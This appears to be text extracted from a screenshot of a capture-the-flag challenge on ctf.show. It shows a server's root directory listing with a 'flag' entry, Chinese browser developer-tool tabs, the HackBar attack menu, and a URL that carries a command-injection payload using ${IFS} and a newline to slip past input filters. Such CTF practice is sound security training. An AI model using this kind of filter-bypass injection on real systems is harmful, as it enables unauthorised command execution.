 bin dev etc flag home lib media mnt opt proc root run sbin srv sys tmp usr var
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODI
URL
http://7f67445e-7c74-44d8-b90e-6fa6f686d517.challenge.ctf.show/?c=ls${IFS}/%0a